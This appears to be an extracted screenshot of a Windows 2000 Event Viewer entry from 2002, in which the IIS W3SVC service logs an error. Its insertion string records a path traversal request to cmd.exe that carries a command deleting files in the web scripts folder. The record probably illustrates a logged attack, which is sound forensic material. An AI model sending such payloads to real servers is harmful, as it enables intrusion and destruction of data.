 Event Detail
Date: 2/9/2002 Event ID: 16
Time: 4:13:32 PM Source: W3SVC
User: N/A Type: Error
Computer: WIN2KSERVER Category: None
Description:
The description for Event ID ( 16 ) in Source ( W3SVC ) could not be
found. It contains the following insertion string(s):
/scripts/..%5c../winnt/system32/cmd.exe,
/c+del+c:\inetpub\scripts\*.*.
Data: Bytes Words
Close Previous Next Help